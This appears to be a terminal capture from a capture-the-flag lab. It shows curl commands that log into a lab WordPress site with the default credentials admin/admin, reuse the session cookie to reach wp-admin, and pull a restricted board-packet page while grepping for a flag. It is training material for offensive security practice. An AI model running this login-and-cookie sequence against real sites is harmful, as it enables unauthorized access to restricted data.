 chifay@kali:~/WHoami-Labs/NETcorp$ curl -s --resolve wp.netcorp.local:80:10.50.5.30 -L -c /tmp/nc_admincj \
>   --data "log=admin&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwp.netcorp.local%2Fwp-%2F" \
>   http://wp.netcorp.local/wp-login.php -o /dev/null -w "login HTTP %{http_code}\n"
login HTTP 200
chifay@kali:~/WHoami-Labs/NETcorp$ curl -s --resolve wp.netcorp.local:80:10.50.5.30 -b /tmp/nc_admincj \
>   -o /dev/null -w "wp-admin HTTP %{http_code}\n" http://wp.netcorp.local/wp-admin/
wp-admin HTTP 200
chifay@kali:~/WHoami-Labs/NETcorp$ curl -s --resolve wp.netcorp.local:80:10.50.5.30 -b /tmp/nc_admincj \
>   http://wp.netcorp.local/q3-board-packet-restricted/ \
>   | grep -Eo 'NETCORP\{[^}]+\}|<title>[^<]+</title>'
<title>Q3 Board Packet — Restricted &#8211; NETCorp Marketing</title>
NETCORP{}